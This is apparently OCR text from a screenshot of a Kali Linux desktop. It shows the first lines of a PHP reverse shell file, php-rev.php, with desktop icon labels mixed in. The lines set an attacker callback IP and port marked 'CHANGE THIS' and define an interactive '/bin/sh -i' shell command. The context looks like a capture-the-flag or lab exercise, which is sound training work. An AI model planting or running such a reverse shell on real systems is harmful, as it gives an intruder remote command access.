 File: php-rev.php
Kali Linux a...
1 <?php
2
Trash
3 set_time_limit (0);
4 $VERSION = "1.0";
5 ~ $ip = '10.10.14.114';  // CHANGE THIS
6 ~ $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
File System
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
Home
13